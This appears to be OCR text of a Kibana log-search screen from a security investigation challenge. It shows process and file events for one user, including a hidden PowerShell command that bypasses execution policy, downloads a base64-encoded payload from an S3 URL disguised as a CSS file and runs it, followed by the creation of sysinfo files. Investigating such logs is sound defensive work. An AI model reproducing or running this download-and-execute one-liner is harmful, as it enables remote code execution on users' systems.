 process.parent.pid: 2088
KQL
Jan 12, 2025 @ 06:35:00.00 → Jan 12, 2025 @ 07:05:00.00
Refresh
user.name: gooduser ×
+ Add filter
challenge-2
file
Filter by type 0
Selected fields 1
t file.name
Available fields 13
# file.Ext.entropy
t file.Ext.header_bytes
t file.Ext.original.extension
t file.Ext.original.name
t file.Ext.original.path
t file.extension
t file.path
# file.size
176 hits
Chart options
100
80
60
40
20
0
06:35:00 06:40:00 06:45:00 06:50:00 06:55:00 07:00:00
Jan 12, 2025 @ 06:35:00.000 - Jan 12, 2025 @ 07:05:00.000
Time ↓ user.name process.parent.name process.parent.pid process.command_line process.name process.pid file.name
Jan 12, 2025 @ 06:56:32.401 gooduser cmd.exe 2,088 powershell.exe  -win hidd -nop -ep bypass -c "IEX ([Sy powershell.exe 10,364 -
stem.Text.Encoding]::ASCII.GetString([System.Conver
t]::FromBase64String((New-Object Net.Webclient).downlo
adstring(\"https://ibarblkacoiwlkese.s3.amazonaws.co
m/1.css\"))))"
Jan 12, 2025 @ 06:56:32.388 gooduser - 2,088 - powershell.exe 10,364 StartupProfile
Data-NonIntera
ctive
Jan 12, 2025 @ 06:56:32.326 gooduser - 2,088 - powershell.exe 10,364 sysinfo.zip
Jan 12, 2025 @ 06:56:32.322 gooduser - 2,088 - powershell.exe 10,364 sysinfo